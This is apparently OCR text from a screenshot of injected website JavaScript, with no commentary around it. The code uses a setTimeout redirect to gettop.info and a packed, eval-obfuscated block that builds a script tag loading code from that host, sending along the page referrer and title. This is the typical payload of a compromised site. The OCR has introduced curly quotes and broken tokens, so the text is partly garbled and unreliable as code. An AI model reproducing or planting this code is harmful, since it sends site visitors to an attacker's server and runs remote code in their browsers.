
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))
Tags
HL